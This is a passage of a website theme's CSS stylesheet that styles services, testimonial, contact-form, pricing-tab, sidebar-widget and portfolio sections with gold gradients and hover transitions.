    top: 0px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    font-weight: 400;
    background-color: #9a7f59;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.services-block-three .inner-box .content h6 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 10px;
}

.services-block-three .inner-box .content h6 a {
    position: relative;
    color: #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-three .inner-box .content h6 a:hover {
    color: #d4a96d;
}

.services-block-three .inner-box .content .text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.8em;
}

.services-block-three .inner-box:hover {
    background: none;
}

.services-section-three .image-column {
    position: relative;
    margin-bottom: 40px;
}

.services-section-three .image-column .inner-column {
    position: relative;
    margin-left: -30px;
}

.services-section-three .image-column .inner-column .image {
    position: relative;
    max-width: 300px;
    width: 100%;
    float: right;
}

.services-section-three .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}

.services-section-three .image-column .inner-column .image .overlay-box {
    position: absolute;
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    padding: 0px 30px 60px;
    background-color: rgba(255, 255, 255, 0.95);
}

.services-section-three .image-column .inner-column .image .overlay-box .content {
    position: absolute;
    left: 20px;
    bottom: 60px;
}

.services-section-three .image-column .inner-column .image .overlay-box .content h2 {
    position: relative;
    font-weight: 700;
    font-size: 120px;
    line-height: 80px;
    color: #000000;
}

.services-section-three .image-column .inner-column .image .overlay-box .content h2 span {
    font-weight: 400;
    display: block;
    font-size: 24px;
    color: #000000;
    font-family: 'Playfair Display', serif;
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/

.testimonial-section {
    position: relative;
    padding: 90px 0px;
}

.testimonial-section .section-title {
    margin-bottom: 60px;
}

.testimonial-block-two {
    position: relative;
}

.testimonial-block-two .inner-box {
    position: relative;
    padding-left: 30px;
    border-left: 4px solid #a77b4d;
}

.testimonial-block-two .inner-box .text {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.7em;
}

.testimonial-block-two .inner-box .author-post {
    position: relative;
    margin-top: 25px;
}

.testimonial-block-two .inner-box .author-post .author-inner {
    position: relative;
    min-height: 77px;
    padding-left: 95px;
    padding-top: 10px;
    margin-bottom: 10px;
}

.testimonial-block-two .inner-box .author-post .author-inner .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 77px;
    height: 77px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.20);
}

.testimonial-block-two .inner-box .author-post .author-inner h3 {
    position: relative;
    color: #191514;
    font-size: 20px;
    font-weight: 600;
    line-height: 1.3em;
}

.testimonial-block-two .inner-box .author-post .author-inner .designation {
    position: relative;
    color: #6f6f6f;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.3em;
    margin-top: 4px;
}

.testimonial-section .owl-nav {
    display: none;
}

.testimonial-section .owl-dots {
    position: absolute;
    right: 0px;
    top: -70px;
}

.testimonial-section .owl-dots .owl-dot {
    position: relative;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    margin-left: 8px;
    display: inline-block;
    background-color: #dddddd;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.testimonial-section .owl-dots .owl-dot.active,
.testimonial-section .owl-dots .owl-dot:hover {
    background-color: #c69b63;
}

/*** 

====================================================================
	Contact Page Section
====================================================================

 ***/

.contact-form-section {
    position: relative;
}

.contact-form-section .map-section {
    position: absolute;
    left: 0px;
    top: 150px;
    right: 0px;
    bottom: 0px;
}

.contact-form-section .map-section .map-canvas {
    height: 580px;
}

.contact-form-section .inner-container {
    position: relative;
    z-index: 1;
    padding: 55px 60px 55px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}

.contact-form-section .inner-container h2 {
    position: relative;
    color: #012068;
    font-weight: 700;
    line-height: 1.4em;
}

.contact-form-section .inner-container h2 span {
    font-style: italic;
    color: #3241ff;
    font-family: 'Playfair Display', serif;
}

.contact-form-section .info-column {
    position: relative;
}

.contact-form-section .info-column .inner-column {
    position: relative;
}

.contact-form-section .info-column .inner-column .text {
    position: relative;
    color: #1a1e66;
    font-size: 16px;
    line-height: 1.7em;
    margin-top: 25px;
    margin-bottom: 15px;
}

.contact-form-section .form-column {
    position: relative;
}

.contact-form-section .form-column .inner-column {
    position: relative;
    padding-top: 30px;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error {
    border-color: #ff0000 !important;
}

.contact-form label.error {
    display: block;
    line-height: 24px;
    padding: 5px 0px 0px;
    margin: 0px;
    text-transform: uppercase;
    font-size: 11px;
    color: #ff0000;
    font-weight: 500;
}

/*** 

====================================================================
	Page Title
====================================================================

***/

.page-title {
    position: relative;
    padding: 190px 0px 60px;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center top;
}

.page-title:before {
    position: absolute;
    left: 0px;
    top: 0px;
    content: '';
    width: 100%;
    height: 100%;
    background-color: rgba(10, 18, 20, 0.24);
}

.page-title .content {
    position: relative;
    text-align: center;
}

.page-title .content h1 {
    position: relative;
    color: #ffffff;
    font-size: 36px;
    font-weight: 700;
    line-height: 1.2em;
    margin-bottom: 15px;
    text-transform: capitalize;
}

.page-title .page-breadcrumb {
    position: relative;
}

.page-title .page-breadcrumb li {
    position: relative;
    display: inline-block;
    margin-right: 10px;
    padding-right: 10px;
    color: #d5aa6d;
    font-weight: 400;
    font-size: 16px;
}

.page-title .page-breadcrumb li:after {
    position: absolute;
    content: "\f105";
    right: -4px;
    top: 1px;
    color: #ffffff;
    font-family: 'FontAwesome';
}

.page-title .page-breadcrumb li:last-child::after {
    display: none;
}

.page-title .page-breadcrumb li:last-child {
    padding-right: 0px;
    margin-right: 0px;
}

.page-title .page-breadcrumb li a {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    font-weight: 300;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.page-title .page-breadcrumb li a:hover {
    color: #d5aa6d;
}

/*** 

====================================================================
	Testimonial Page Section
====================================================================

***/

.testimonial-page-section {
    position: relative;
    padding-top: 90px;
}

.testimonial-page-section .section-title {
    margin-bottom: 100px;
}

/* Testimonial Block Three */

.testimonial-block-three {
    position: relative;
    margin-bottom: 80px;
}

.testimonial-block-three .inner-box {
    position: relative;
    text-align: center;
    padding: 35px 30px;
    background-color: #ffffff;
    background-position: left top;
    background-repeat: no-repeat;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

.testimonial-block-three .inner-box:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 0px;
    height: 5px;
    background-color: #d5aa6d;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
}

.testimonial-block-three .inner-box:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 0px;
    height: 5px;
    background-color: #d5aa6d;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
}

.testimonial-block-three .inner-box:hover::before,
.testimonial-block-three .inner-box:hover::after {
    width: 100%;
}

.testimonial-block-three .inner-box .quote-icon {
    position: absolute;
    right: 45px;
    top: -20px;
    color: #e0e0e0;
    font-size: 60px;
    line-height: 1em;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.testimonial-block-three .inner-box:hover {
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
}

.testimonial-block-three .inner-box:hover .quote-icon {
    color: #d5aa6d;
}

.testimonial-block-three .inner-box .image-outer {
    position: relative;
    display: inline-block;
}

.testimonial-block-three .inner-box .image {
    position: relative;
    width: 76px;
    height: 76px;
    overflow: hidden;
    margin: 0 auto;
    border-radius: 50px;
}

.testimonial-block-three .inner-box .image-outer:before {
    position: absolute;
    content: '';
    left: -4px;
    top: -4px;
    right: -4px;
    bottom: -4px;
    border-radius: 50px;
    border: 2px solid #d5aa6d;
}

.testimonial-block-three .inner-box .text {
    position: relative;
    color: #000000;
    font-size: 16px;
    line-height: 1.7em;
    margin-top: 20px;
    margin-bottom: 10px;
}

.testimonial-block-three .inner-box h5 {
    position: relative;
    font-size: 20px;
    font-weight: 700;
    line-height: 1.7em;
    color: #d5aa6d;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.testimonial-block-three .inner-box .designation {
    position: relative;
    color: #9c9c9c;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4em;
}

/*** 

====================================================================
	Services Section Four
====================================================================

***/

.services-section-four {
    position: relative;
    padding-top: 90px;
}

/*** 

====================================================================
	Pricing Section
====================================================================

***/

.pricing-section {
    position: relative;
    padding-top: 70px;
}

/*** 

====================================================================
	Pricing Tabs Style
====================================================================

***/

.pricing-info-tabs .pricing-tabs {
    position: relative;
}

.pricing-tabs .tab-btns {
    position: relative;
    text-align: center;
    margin-bottom: 75px;
}

.pricing-tabs .tab-btns .tab-btn {
    position: relative;
    display: inline-block;
    font-size: 18px;
    color: #1a1e66;
    font-weight: 400;
    line-height: 24px;
    cursor: pointer;
    margin: 0px 10px;
    text-transform: capitalize;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn .save {
    color: #1a1e66;
    font-size: 14px;
    font-weight: 700;
    padding: 5px 16px;
    border-radius: 4px;
    margin-left: 10px;
    display: inline-block;
    background-color: #dcdcdc;
}

.pricing-tabs .tab-btns .tab-btn .circle {
    position: relative;
    width: 18px;
    height: 18px;
    top: 3px;
    margin-right: 8px;
    border-radius: 50px;
    display: inline-block;
    border: 2px solid #b8b5b5;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn:hover,
.pricing-tabs .tab-btns .tab-btn.active-btn {
    color: #1a1e66;
}

.pricing-tabs .tab-btns .tab-btn .circle:before {
    position: absolute;
    content: '';
    left: 4px;
    top: 4px;
    width: 6px;
    height: 6px;
    opacity: 0;
    border-radius: 50px;
    background-color: #cca167;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn:hover .circle,
.pricing-tabs .tab-btns .tab-btn.active-btn .circle {
    border-color: #cca167;
}

.pricing-tabs .tab-btns .tab-btn:hover .circle::before,
.pricing-tabs .tab-btns .tab-btn.active-btn .circle::before {
    opacity: 1;
}

.pricing-tabs .tabs-content {
    position: relative;
}

.pricing-tabs .tabs-content .tab {
    position: relative;
    display: none;
    margin-top: 120px;
    transition: all 1000ms ease;
    -moz-transition: all 1000ms ease;
    -webkit-transition: all 1000ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
}

.pricing-tabs .tabs-content .tab.active-tab {
    display: block;
    margin-top: 0px;
}

/* Price Block */

.price-block {
    position: relative;
    margin-bottom: 30px;
}

.price-block .inner-box {
    position: relative;
    border-radius: 10px;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}

.price-block .inner-box .title-box {
    position: relative;
    text-align: center;
    padding: 30px 25px 25px;
}

.price-block .inner-box .title-box .icon {
    position: relative;
    line-height: 1em;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 60px;
}

.price-block .inner-box .title-box h5 {
    position: relative;
    color: #012068;
    font-weight: 700;
    line-height: 1.3em;
    margin-top: 14px;
}

.price-block .inner-box .title-box .text {
    position: relative;
    font-size: 16px;
    color: #1a1e66;
    line-height: 1.7em;
}

.price-block .inner-box .price {
    position: relative;
    display: block;
    color: #ffffff;
    font-size: 36px;
    font-weight: 600;
    line-height: 1.2em;
    padding: 5px 10px 5px;
    text-align: center;
    background-color: #b5b5b5;
}

.price-block .inner-box .price span {
    position: relative;
    font-weight: 300;
    font-size: 16px;
}

.price-block .inner-box .lower-box {
    position: relative;
    padding: 35px 20px 30px;
}

.price-block .inner-box .price-list {
    position: relative;
    margin-bottom: 35px;
}

.price-block .inner-box .price-list li {
    position: relative;
    color: #666666;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 8px;
    text-align: center;
    padding: 0px 0px 0px 0px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.price-block .inner-box .lower-box .theme-btn {
    width: 100%;
    text-align: center;
}

/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

.sidebar-page-container {
    position: relative;
    padding: 90px 0px 0px;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side {
    margin-bottom: 40px;
}

.sidebar-page-container .sidebar-side .padding-right {
    padding-right: 30px;
}

.sidebar-widget {
    position: relative;
    margin-bottom: 40px;
}

.sidebar-title {
    position: relative;
    margin-bottom: 25px;
}

.sidebar-title h4 {
    position: relative;
    color: #191514;
    font-weight: 500;
    line-height: 1.2em;
}

/*Blog Category*/

.blog-cat {
    position: relative;
}

.blog-cat li {
    position: relative;
    margin-bottom: 7px;
}

.blog-cat li a {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 600;
    display: block;
    border: 1px solid #d7d7d7;
    padding: 16px 15px 16px 25px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.blog-cat li a:before {
    position: absolute;
    content: '\f105';
    right: 22px;
    top: 15px;
    color: #012068;
    font-size: 22px;
    font-family: 'FontAwesome';
}

.blog-cat li.active a::before,
.blog-cat li a:hover::before {
    color: #ffffff;
}

.blog-cat li.active a,
.blog-cat li a:hover {
    color: #ffffff;
    border-color: #d5aa6d;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

/* Contact Widget */

.contact-widget {
    position: relative;
}

.contact-widget ul {
    position: relative;
}

.contact-widget ul li {
    position: relative;
    color: #666666;
    font-size: 18px;
    line-height: 1.7em;
    padding-left: 35px;
    margin-bottom: 12px;
}

.contact-widget ul li .icon {
    position: absolute;
    left: 0px;
    top: 5px;
    font-size: 24px;
    line-height: 1em;
    background: -webkit-gradient(linear, left top, left bottom, from(#b68b58), to(#a17549));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

/* Brochures Widget */

.brochures-widget {
    position: relative;
}

.brochures-widget .text {
    position: relative;
    color: #666666;
    font-size: 16px;
    line-height: 1.7em;
    margin-bottom: 22px;
}

.brochures-widget .files {
    position: relative;
}

.brochures-widget .files li {
    position: relative;
    margin-bottom: 10px;
}

.brochures-widget .files li:last-child {
    margin-bottom: 0;
}

.brochures-widget .files li a {
    position: relative;
    display: block;
    color: #00000a;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    padding: 13px 30px;
    border: 1px solid #cdcbcb;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.brochures-widget .files li a span {
    position: relative;
    line-height: 24px;
    padding-right: 15px;
    color: #d5aa6d;
    font-size: 24px;
}

.brochures-widget .files li a:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 0%;
    height: 100%;
    z-index: -1;
    opacity: 0;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.brochures-widget .files li a:hover span {
    color: #ffffff;
}

.brochures-widget .files li a:hover {
    color: #ffffff;
}

.brochures-widget .files li a:hover::before {
    width: 100%;
    opacity: 1;
}

/* Services Single */

.services-single {
    position: relative;
}

.services-single h4 {
    position: relative;
    color: #191514;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 25px;
}

.services-single .text {
    position: relative;
}

.services-single .text p {
    position: relative;
    color: #666666;
    font-size: 15px;
    line-height: 1.8em;
    margin-bottom: 20px;
}

.services-single .services-gallery {
    position: relative;
    margin-top: 60px;
    margin-bottom: 70px;
}

.services-single .services-gallery .owl-nav {
    display: none;
}

.services-single .services-gallery .owl-dots {
    position: relative;
    text-align: center;
    margin-top: 35px;
}

.services-single .services-gallery .owl-dots .owl-dot {
    position: relative;
    width: 10px;
    height: 10px;
    margin: 0px 15px;
    border-radius: 50px;
    display: inline-block;
    background-color: #c6c6c6;
    border: 2px solid #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-single .services-gallery .owl-dots .owl-dot:hover,
.services-single .services-gallery .owl-dots .owl-dot.active {
    background-color: #d4a96c;
    border: 2px solid #d4a96c;
}

/*** 

====================================================================
	Service Tabs Style
====================================================================

***/

.services-single .service-tabs {
    position: relative;
    margin-bottom: 60px;
}

.services-single .service-tabs .tab-btns {
    position: relative;
    text-align: center;
    background-color: #e9e9e9;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.20);
}

.services-single .service-tabs .tab-btns .tab-btn {
    position: relative;
    font-size: 18px;
    color: #191514;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    width: 33%;
    display: inline-block;
    padding: 11px 28px 9px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.services-single .service-tabs .tab-btns .tab-btn i {
    position: relative;
    z-index: 1;
    font-style: normal;
}

.services-single .service-tabs .tab-btns .tab-btn:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 0%;
    z-index: 1;
    display: block;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.services-single .service-tabs .tab-btns .tab-btn:hover,
.services-single .service-tabs .tab-btns .tab-btn.active-btn {
    color: #ffffff;
}

.services-single .service-tabs .tab-btns .tab-btn:hover::before,
.services-single .service-tabs .tab-btns .tab-btn.active-btn::before {
    height: 100%;
}

.services-single .service-tabs .tabs-content {
    position: relative;
    padding-top: 25px;
}

.services-single .service-tabs .tabs-content .tab {
    position: relative;
    display: none;
    border-top: 0px;
}

.services-single .service-tabs .tabs-content .tab.active-tab {
    display: block;
}

.services-single .service-tabs .tabs-content .tab .content {
    position: relative;
}

.services-single .service-tabs .tabs-content .tab .content .text {
    position: relative;
}

.services-single .service-tabs .tabs-content .tab .content p {
    position: relative;
    font-size: 16px;
    line-height: 1.8em;
    color: #666666;
    margin-bottom: 20px;
}

/* More Services */

.more-services {
    position: relative;
    margin-top: 10px;
}

.more-services a {
    position: relative;
    color: #666666;
    font-size: 18px;
    font-weight: 500;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.more-services a:hover {
    color: #191514;
}

/*** 

====================================================================
	Contact Page Section
====================================================================

 ***/

.contact-page-section {
    position: relative;
    padding-top: 95px;
}

.contact-page-section .map-section {
    position: absolute;
    left: 0px;
    top: 150px;
    right: 0px;
    bottom: 0px;
}

.contact-page-section .map-section .map-canvas {
    height: 580px;
}

.contact-page-section .inner-container {
    position: relative;
    z-index: 1;
    padding: 55px 60px 55px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05);
}

.contact-page-section .inner-container h2 {
    position: relative;
    color: #191514;
    font-weight: 700;
    line-height: 1.2em;
}

.contact-page-section .inner-container h2 span {
    font-style: italic;
    color: #a17549;
    font-family: 'Playfair Display', serif;
}

.contact-page-section .info-column {
    position: relative;
}

.contact-page-section .info-column .inner-column {
    position: relative;
}

.contact-page-section .info-column .inner-column .text {
    position: relative;
    color: #191514;
    font-size: 16px;
    line-height: 1.7em;
    margin-top: 25px;
    margin-bottom: 15px;
}

.contact-page-section .form-column {
    position: relative;
}

.contact-page-section .form-column .inner-column {
    position: relative;
    padding-top: 30px;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error {
    border-color: #ff0000 !important;
}

.contact-form label.error {
    display: block;
    line-height: 24px;
    padding: 5px 0px 0px;
    margin: 0px;
    text-transform: uppercase;
    font-size: 11px;
    color: #ff0000;
    font-weight: 500;
}

/*Contact Form*/

.contact-form {
    position: relative;
}

.contact-form .form-grou {
    position: relative;
    margin-bottom: 16px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form input[type="password"],
.contact-form select,
.contact-form textarea {
    display: block;
    width: 100%;
    line-height: 23px;
    height: 45px;
    font-size: 14px;
    padding: 10px 24px;
    background: #eef1f5;
    color: #000000;
    border: 1px solid #eef1f5;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.contact-form textarea {
    height: 110px;
    resize: none;
    font-size: 14px;
    background: #eef1f5;
    border: 1px solid #eef1f5;
}

.contact-form .form-group .ui-selectmenu-button.ui-button {
    font-size: 14px;
}

.contact-form .form-group .ui-selectmenu-button.ui-button {
    float: none;
    background-color: #eef1f5;
}

.contact-form .form-group .ui-state-active,
.contact-form .form-group .ui-widget-content .ui-state-active {
    background-color: #2937e8;
    border-color: #2937e8;
}

.contact-form input[type="text"]:focus,
.contact-form input[type="email"]:focus,
.contact-form input[type="password"]:focus,
.contact-form select:focus,
.contact-form textarea:focus {
    border-color: #d2a76b;
}

.contact-form .theme-btn {
    color: #ffffff;
    font-size: 16px;
    margin-top: 10px;
    padding: 12px 42px;
    cursor: pointer;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: capitalize;
}

.contact-info-section {
    position: relative;
    margin-top: -90px;
    padding: 160px 0px 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

.contact-info-section .column {
    margin-bottom: 30px;
}

.contact-info-section:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(0, 0, 0, 0.80);
}

.contact-info-section h4 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 20px;
}

/*Custom Select*/

.form-group .ui-selectmenu-button.ui-button {
    width: 100%;
    font-size: 16px;
    font-style: normal;
    line-height: 25px;
    color: #797979;
    float: left;
    border-radius: 0px;
    border: 0px;
    padding: 10px 20px;
    background: #ffffff;
}

.form-group .ui-button .ui-icon {
    background: none;
    position: relative;
    top: -1px;
    text-indent: 0px;
    color: #333333;
    font-size: 20px;
}

.form-group .ui-button .ui-icon:before {
    font-family: 'FontAwesome';
    content: "\f0d7";
    position: absolute;
    right: 0px;
    top: 2px !important;
    top: 13px;
    width: 10px;
    height: 30px;
    display: block;
    color: #001a57;
    line-height: 23px;
    font-size: 18px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.ui-widget.ui-widget-content {
    border: 1px solid #e0e0e0;
}

.ui-menu .ui-menu-item {
    font-size: 14px;
    border-bottom: 1px solid #e0e0e0;
}

.ui-menu .ui-menu-item:last-child {
    border: none;
}

.ui-state-active,
.ui-widget-content .ui-state-active {
    background-color: #d1a56a;
    border-color: #d1a56a;
}

.ui-menu .ui-menu-item-wrapper {
    position: relative;
    display: block;
    padding: 8px 20px;
    font-size: 14px;
    line-height: 24px;
}

.ui-menu-item:hover {}

/*** 

====================================================================
	Portfolio Section Two
====================================================================

***/

.portfolio-section-two {
    position: relative;
    padding: 95px 0px 0px;
}

.portfolio-section-two .filters {
    position: relative;
    margin-bottom: 55px;
}

.portfolio-section-two .filters .filter-tabs {
    position: relative;
}

.portfolio-section-two .filters li {
    position: relative;
    display: inline-block;
    color: #191514;
    padding: 0px 12px;
    cursor: pointer;
    font-size: 18px;
    font-weight: 500;
    margin: 0px 12px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.portfolio-section-two .filters li:after {
    position: absolute;
    content: '/';
    right: -12px;
    top: 1px;
    font-size: 14px;
    color: #191514;
}

.portfolio-section-two .filters li:last-child::after {
    display: none;
}

.portfolio-section-two .filters .filter.active,
.portfolio-section-two .filters .filter:hover {
    color: #222222;
}

.portfolio-section-two .filters li:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: -8px;
    height: 4px;
    width: 0px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.portfolio-section-two .filters li:hover:before,
.portfolio-section-two .filters li.active::before {
    width: 100%;
}

/* Portfolio Block Two */

.portfolio-block-two {
    position: relative;
    margin-bottom: 50px;
}

.portfolio-block-two .inner-box {
    position: relative;
    overflow: hidden;
}

.portfolio-block-two .inner-box .image {
    position: relative;
}

.portfolio-block-two .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}

.portfolio-block-two .inner-box .image .overlay-box {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.portfolio-block-two .inner-box .image .overlay-box .plus {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 54px;
    height: 54px;
    color: #a3774a;
    font-size: 18px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    margin-left: -27px;
    margin-top: -27px;
    transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
